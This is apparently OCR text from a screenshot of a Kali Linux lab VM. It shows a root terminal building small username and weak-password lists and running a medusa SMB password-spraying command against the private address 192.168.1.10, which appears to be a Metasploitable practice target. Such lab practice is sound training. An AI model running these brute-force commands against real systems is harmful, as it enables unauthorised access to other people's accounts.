 kali-linux-2025.3-virtualbox-amd64 [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 21:20
root@kali: /home/kali
Session Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# less enum4_output.txt
"enum4_output.txt" may be a binary file.  See it anyway?
zsh: suspended  less enum4_output.txt
┌──(root㉿kali)-[/home/kali]
└─# less enum4_output.txt
"enum4_output.txt" may be a binary file.  See it anyway?
┌──(root㉿kali)-[/home/kali]
└─# less enum4_output.txt
"enum4_output.txt" may be a binary file.  See it anyway?
zsh: suspended  less enum4_output.txt
┌──(root㉿kali)-[/home/kali]
└─# less enum4_output.txt
"enum4_output.txt" may be a binary file.  See it anyway?
zsh: suspended  less enum4_output.txt
┌──(root㉿kali)-[/home/kali]
└─# echo -e 'user\nmsfadmin\nservice' > smb_users.txt
┌──(root㉿kali)-[/home/kali]
└─# echo -e 'password\n123456\nWelcome123\nmsfadmin' > senhas_spray.txt
┌──(root㉿kali)-[/home/kali]
└─# medusa -h 192.168.1.10 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Ctrl Direito